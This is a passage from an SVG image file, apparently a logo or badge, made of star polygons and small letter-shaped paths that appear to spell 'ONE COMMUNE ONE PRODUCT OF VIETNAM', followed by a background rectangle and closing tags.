     <polygon class="fil5" points="7.42,6.8 7.73,7.78 8.76,7.78 7.93,8.38 8.25,9.36 7.42,8.75 6.59,9.36 6.91,8.38 6.07,7.78 7.1,7.78 "/>
     <polygon class="fil6" points="7.42,6.8 7.42,8.08 7.73,7.78 8.76,7.78 7.42,8.08 7.93,8.38 8.25,9.36 7.42,8.08 7.42,8.75 6.59,9.36 7.42,8.08 6.91,8.38 6.07,7.78 7.42,8.08 7.1,7.78 "/>
    </g>
    <g>
     <polygon class="fil5" points="10.13,6.8 10.44,7.78 11.47,7.78 10.64,8.38 10.96,9.36 10.13,8.75 9.3,9.36 9.62,8.38 8.79,7.78 9.81,7.78 "/>
     <polygon class="fil6" points="10.13,6.8 10.13,8.08 10.44,7.78 11.47,7.78 10.13,8.08 10.64,8.38 10.96,9.36 10.13,8.08 10.13,8.75 9.3,9.36 10.13,8.08 9.62,8.38 8.79,7.78 10.13,8.08 9.81,7.78 "/>
    </g>
   </g>
   <path class="fil7" d="M0.62 6.07c0,0.06 -0.02,0.1 -0.05,0.14 -0.04,0.04 -0.09,0.06 -0.14,0.06 -0.06,0 -0.1,-0.02 -0.14,-0.06 -0.04,-0.03 -0.06,-0.08 -0.06,-0.13 0,-0.03 0.01,-0.06 0.02,-0.08 0,-0.01 0.01,-0.03 0.02,-0.04 0.04,-0.05 0.09,-0.08 0.16,-0.08 0.05,0 0.1,0.02 0.14,0.06 0.03,0.03 0.05,0.08 0.05,0.13zm-0.09 0c0,-0.03 -0.01,-0.05 -0.03,-0.07 -0.02,-0.02 -0.04,-0.03 -0.07,-0.03 -0.03,0 -0.06,0.01 -0.07,0.03 -0.02,0.02 -0.03,0.04 -0.03,0.07 0,0.03 0.01,0.06 0.03,0.08 0.02,0.02 0.04,0.03 0.07,0.03 0.03,0 0.05,-0.01 0.07,-0.03 0.02,-0.02 0.03,-0.05 0.03,-0.08z"/>
   <polygon id="1" class="fil7" points="0.93,6.26 0.79,6.03 0.79,6.03 0.79,6.26 0.7,6.26 0.7,5.89 0.79,5.89 0.93,6.12 0.93,6.12 0.92,5.89 1.01,5.89 1.01,6.26 "/>
   <polygon id="2" class="fil7" points="1.11,6.26 1.11,5.89 1.32,5.89 1.32,5.97 1.2,5.97 1.2,6.03 1.31,6.03 1.31,6.11 1.2,6.11 1.2,6.18 1.32,6.18 1.32,6.26 "/>
   <path id="3" class="fil7" d="M1.89 6.12c-0.01,0.04 -0.03,0.08 -0.06,0.11 -0.04,0.02 -0.08,0.04 -0.12,0.04 -0.06,0 -0.1,-0.02 -0.14,-0.06 -0.04,-0.04 -0.06,-0.08 -0.06,-0.14 0,-0.05 0.02,-0.1 0.06,-0.13 0.04,-0.04 0.08,-0.06 0.14,-0.06 0.07,0 0.12,0.03 0.16,0.09 0.01,0.02 0.02,0.04 0.02,0.06l-0.09 0c-0.02,-0.04 -0.05,-0.06 -0.09,-0.06 -0.03,0 -0.06,0.01 -0.07,0.03 -0.02,0.02 -0.03,0.04 -0.03,0.07 0,0.03 0.01,0.06 0.03,0.08 0.01,0.02 0.04,0.03 0.07,0.03 0.04,0 0.07,-0.02 0.09,-0.06l0.09 0z"/>
   <path id="4" class="fil7" d="M2.35 6.07c0,0.06 -0.02,0.1 -0.06,0.14 -0.04,0.04 -0.08,0.06 -0.14,0.06 -0.05,0 -0.1,-0.02 -0.13,-0.06 -0.04,-0.03 -0.06,-0.08 -0.06,-0.13 0,-0.03 0,-0.06 0.01,-0.08 0.01,-0.01 0.02,-0.03 0.03,-0.04 0.03,-0.05 0.09,-0.08 0.15,-0.08 0.06,0 0.1,0.02 0.14,0.06 0.04,0.03 0.06,0.08 0.06,0.13zm-0.1 0c0,-0.03 -0.01,-0.05 -0.02,-0.07 -0.02,-0.02 -0.05,-0.03 -0.08,-0.03 -0.03,0 -0.05,0.01 -0.07,0.03 -0.02,0.02 -0.03,0.04 -0.03,0.07 0,0.03 0.01,0.06 0.03,0.08 0.02,0.02 0.04,0.03 0.07,0.03 0.03,0 0.06,-0.01 0.08,-0.03 0.01,-0.02 0.02,-0.05 0.02,-0.08z"/>
   <polygon id="5" class="fil7" points="2.73,6.26 2.73,5.98 2.73,5.98 2.65,6.26 2.59,6.26 2.51,5.98 2.51,5.98 2.51,6.26 2.43,6.26 2.43,5.89 2.55,5.89 2.62,6.13 2.62,6.13 2.7,5.89 2.82,5.89 2.82,6.26 "/>
   <polygon id="6" class="fil7" points="3.22,6.26 3.22,5.98 3.22,5.98 3.14,6.26 3.08,6.26 3,5.98 3,5.98 3,6.26 2.91,6.26 2.91,5.89 3.04,5.89 3.11,6.13 3.11,6.13 3.18,5.89 3.3,5.89 3.3,6.26 "/>
   <path id="7" class="fil7" d="M3.68 6.11c0,0.03 0,0.05 0,0.06 -0.01,0.02 -0.02,0.04 -0.03,0.06 -0.03,0.02 -0.07,0.04 -0.11,0.04 -0.02,0 -0.04,-0.01 -0.06,-0.01 -0.01,-0.01 -0.03,-0.02 -0.04,-0.03 -0.02,-0.02 -0.03,-0.04 -0.03,-0.06 -0.01,-0.01 -0.01,-0.01 -0.01,-0.03 0,0 0,-0.01 0,-0.03l0 -0.22 0.09 0 0 0.22c0,0.01 0,0.02 0,0.03 0.01,0.01 0.01,0.01 0.01,0.02 0.01,0.02 0.02,0.02 0.04,0.02 0.02,0 0.03,0 0.04,-0.02 0,-0.01 0.01,-0.01 0.01,-0.02 0,-0.01 0,-0.02 0,-0.03l0 -0.22 0.09 0 0 0.22z"/>
   <polygon id="8" class="fil7" points="4.01,6.26 3.87,6.03 3.87,6.03 3.87,6.26 3.78,6.26 3.78,5.89 3.86,5.89 4,6.12 4,6.12 4,5.89 4.09,5.89 4.09,6.26 "/>
   <polygon id="9" class="fil7" points="4.19,6.26 4.19,5.89 4.39,5.89 4.39,5.97 4.28,5.97 4.28,6.03 4.39,6.03 4.39,6.11 4.28,6.11 4.28,6.18 4.39,6.18 4.39,6.26 "/>
   <path id="10" class="fil7" d="M4.98 6.07c0,0.06 -0.02,0.1 -0.06,0.14 -0.04,0.04 -0.08,0.06 -0.14,0.06 -0.05,0 -0.1,-0.02 -0.13,-0.06 -0.04,-0.03 -0.06,-0.08 -0.06,-0.13 0,-0.03 0,-0.06 0.01,-0.08 0.01,-0.01 0.01,-0.03 0.03,-0.04 0.03,-0.05 0.09,-0.08 0.15,-0.08 0.06,0 0.1,0.02 0.14,0.06 0.04,0.03 0.06,0.08 0.06,0.13zm-0.1 0c0,-0.03 -0.01,-0.05 -0.03,-0.07 -0.01,-0.02 -0.04,-0.03 -0.07,-0.03 -0.03,0 -0.05,0.01 -0.07,0.03 -0.02,0.02 -0.03,0.04 -0.03,0.07 0,0.03 0.01,0.06 0.03,0.08 0.02,0.02 0.04,0.03 0.07,0.03 0.03,0 0.06,-0.01 0.07,-0.03 0.02,-0.02 0.03,-0.05 0.03,-0.08z"/>
   <polygon id="11" class="fil7" points="5.29,6.26 5.15,6.03 5.15,6.03 5.15,6.26 5.06,6.26 5.06,5.89 5.14,5.89 5.28,6.12 5.28,6.12 5.28,5.89 5.37,5.89 5.37,6.26 "/>
   <polygon id="12" class="fil7" points="5.47,6.26 5.47,5.89 5.67,5.89 5.67,5.97 5.56,5.97 5.56,6.03 5.67,6.03 5.67,6.11 5.56,6.11 5.56,6.18 5.67,6.18 5.67,6.26 "/>
   <path id="13" class="fil7" d="M6.16 6.01c0,0.02 0,0.04 -0.01,0.06 -0.01,0.02 -0.02,0.03 -0.03,0.04 -0.01,0.01 -0.03,0.02 -0.05,0.03 -0.01,0 -0.03,0 -0.06,0l-0.04 0 0 0.12 -0.09 0 0 -0.37 0.12 0c0.02,0 0.02,0 0.03,0 0.01,0 0.02,0 0.03,0 0.03,0.01 0.04,0.02 0.06,0.03 0.03,0.02 0.04,0.05 0.04,0.09zm-0.09 0.01c0,-0.02 -0.01,-0.03 -0.02,-0.04 -0.01,-0.01 -0.02,-0.01 -0.04,-0.01l-0.04 0 0 0.09 0.04 0c0.02,0 0.03,0 0.04,-0.01 0.01,-0.01 0.02,-0.02 0.02,-0.03z"/>
   <path id="14" class="fil7" d="M6.41 6.26l-0.09 -0.12 0 0 0 0.12 -0.09 0 0 -0.37 0.12 0c0.01,0 0.02,0 0.03,0 0.01,0 0.02,0 0.03,0 0.02,0.01 0.04,0.01 0.05,0.03 0.03,0.02 0.05,0.05 0.05,0.1 0,0.03 -0.01,0.05 -0.03,0.07 -0.02,0.02 -0.04,0.04 -0.07,0.04l0.1 0.13 -0.1 0zm0.01 -0.24c0,-0.01 -0.01,-0.03 -0.02,-0.04 -0.01,0 -0.03,-0.01 -0.05,-0.01l-0.03 0 0 0.1 0.03 0c0.04,0 0.07,-0.01 0.07,-0.05z"/>
   <path id="15" class="fil7" d="M6.96 6.07c0,0.06 -0.02,0.1 -0.06,0.14 -0.04,0.04 -0.08,0.06 -0.14,0.06 -0.05,0 -0.09,-0.02 -0.13,-0.06 -0.04,-0.03 -0.06,-0.08 -0.06,-0.13 0,-0.03 0,-0.06 0.01,-0.08 0.01,-0.01 0.02,-0.03 0.03,-0.04 0.04,-0.05 0.09,-0.08 0.15,-0.08 0.06,0 0.1,0.02 0.14,0.06 0.04,0.03 0.06,0.08 0.06,0.13zm-0.1 0c0,-0.03 0,-0.05 -0.02,-0.07 -0.02,-0.02 -0.05,-0.03 -0.08,-0.03 -0.02,0 -0.05,0.01 -0.07,0.03 -0.02,0.02 -0.03,0.04 -0.03,0.07 0,0.03 0.01,0.06 0.03,0.08 0.02,0.02 0.05,0.03 0.08,0.03 0.02,0 0.05,-0.01 0.07,-0.03 0.02,-0.02 0.02,-0.05 0.02,-0.08z"/>
   <path id="16" class="fil7" d="M7.35 6.07c0,0.13 -0.06,0.19 -0.19,0.19l-0.12 0 0 -0.37 0.12 0c0.02,0 0.03,0 0.04,0 0.02,0 0.03,0.01 0.05,0.01 0.03,0.01 0.05,0.03 0.07,0.06 0.02,0.03 0.03,0.07 0.03,0.11zm-0.09 0c0,-0.03 -0.01,-0.05 -0.02,-0.07 -0.02,-0.02 -0.04,-0.03 -0.07,-0.03l-0.04 0 0 0.21 0.04 0c0.03,0 0.05,-0.01 0.07,-0.03 0.01,-0.02 0.02,-0.04 0.02,-0.08z"/>
   <path id="17" class="fil7" d="M7.72 6.11c0,0.03 0,0.05 0,0.06 -0.01,0.02 -0.02,0.04 -0.03,0.06 -0.03,0.02 -0.07,0.04 -0.11,0.04 -0.02,0 -0.04,-0.01 -0.06,-0.01 -0.01,-0.01 -0.03,-0.02 -0.04,-0.03 -0.02,-0.02 -0.03,-0.04 -0.03,-0.06 -0.01,-0.01 -0.01,-0.01 -0.01,-0.03 0,0 0,-0.01 0,-0.03l0 -0.22 0.09 0 0 0.22c0,0.01 0,0.02 0,0.03 0.01,0.01 0.01,0.01 0.01,0.02 0.01,0.02 0.02,0.02 0.04,0.02 0.02,0 0.03,0 0.04,-0.02 0,-0.01 0.01,-0.01 0.01,-0.02 0,-0.01 0,-0.02 0,-0.03l0 -0.22 0.09 0 0 0.22z"/>
   <path id="18" class="fil7" d="M8.18 6.12c-0.01,0.04 -0.03,0.08 -0.06,0.11 -0.04,0.02 -0.08,0.04 -0.12,0.04 -0.06,0 -0.1,-0.02 -0.14,-0.06 -0.04,-0.04 -0.06,-0.08 -0.06,-0.14 0,-0.05 0.02,-0.1 0.06,-0.13 0.04,-0.04 0.08,-0.06 0.14,-0.06 0.07,0 0.12,0.03 0.16,0.09 0.01,0.02 0.02,0.04 0.02,0.06l-0.09 0c-0.02,-0.04 -0.05,-0.06 -0.09,-0.06 -0.03,0 -0.06,0.01 -0.08,0.03 -0.01,0.02 -0.02,0.04 -0.02,0.07 0,0.03 0.01,0.06 0.02,0.08 0.02,0.02 0.05,0.03 0.08,0.03 0.04,0 0.07,-0.02 0.09,-0.06l0.09 0z"/>
   <polygon id="19" class="fil7" points="8.4,5.97 8.4,6.26 8.31,6.26 8.31,5.97 8.23,5.97 8.23,5.89 8.47,5.89 8.47,5.97 "/>
   <path id="20" class="fil7" d="M9.04 6.07c0,0.06 -0.02,0.1 -0.06,0.14 -0.04,0.04 -0.08,0.06 -0.14,0.06 -0.05,0 -0.1,-0.02 -0.13,-0.06 -0.04,-0.03 -0.06,-0.08 -0.06,-0.13 0,-0.03 0,-0.06 0.01,-0.08 0.01,-0.01 0.02,-0.03 0.03,-0.04 0.04,-0.05 0.09,-0.08 0.15,-0.08 0.06,0 0.1,0.02 0.14,0.06 0.04,0.03 0.06,0.08 0.06,0.13zm-0.1 0c0,-0.03 -0.01,-0.05 -0.02,-0.07 -0.02,-0.02 -0.05,-0.03 -0.08,-0.03 -0.03,0 -0.05,0.01 -0.07,0.03 -0.02,0.02 -0.03,0.04 -0.03,0.07 0,0.03 0.01,0.06 0.03,0.08 0.02,0.02 0.04,0.03 0.07,0.03 0.03,0 0.06,-0.01 0.08,-0.03 0.01,-0.02 0.02,-0.05 0.02,-0.08z"/>
   <polygon id="21" class="fil7" points="9.21,5.97 9.21,6.03 9.32,6.03 9.32,6.12 9.21,6.12 9.21,6.26 9.12,6.26 9.12,5.89 9.32,5.89 9.32,5.97 "/>
   <polygon id="22" class="fil7" points="9.72,6.26 9.62,6.26 9.5,5.89 9.6,5.89 9.67,6.15 9.67,6.15 9.75,5.89 9.84,5.89 "/>
   <polygon id="23" class="fil7" points="9.91,6.26 9.91,5.89 10.01,5.89 10.01,6.26 "/>
   <polygon id="24" class="fil7" points="10.11,6.26 10.11,5.89 10.31,5.89 10.31,5.97 10.2,5.97 10.2,6.03 10.31,6.03 10.31,6.11 10.2,6.11 10.2,6.18 10.31,6.18 10.31,6.26 "/>
   <polygon id="25" class="fil7" points="10.54,5.97 10.54,6.26 10.44,6.26 10.44,5.97 10.37,5.97 10.37,5.89 10.61,5.89 10.61,5.97 "/>
   <polygon id="26" class="fil7" points="10.91,6.26 10.77,6.03 10.77,6.03 10.77,6.26 10.68,6.26 10.68,5.89 10.76,5.89 10.9,6.12 10.9,6.12 10.9,5.89 10.99,5.89 10.99,6.26 "/>
   <path id="27" class="fil7" d="M11.32 6.26l-0.01 -0.06 -0.13 0 -0.02 0.06 -0.1 0 0.15 -0.37 0.07 0 0.15 0.37 -0.11 0zm-0.08 -0.26l0 0 -0.04 0.13 0.08 0 -0.04 -0.13z"/>
   <polygon id="28" class="fil7" points="11.8,6.26 11.8,5.98 11.8,5.98 11.72,6.26 11.66,6.26 11.58,5.98 11.58,5.98 11.58,6.26 11.5,6.26 11.5,5.89 11.62,5.89 11.69,6.13 11.69,6.13 11.76,5.89 11.88,5.89 11.88,6.26 "/>
  </g>
  <rect class="fil8" width="12.12" height="12.12"/>
 </g>
</svg>
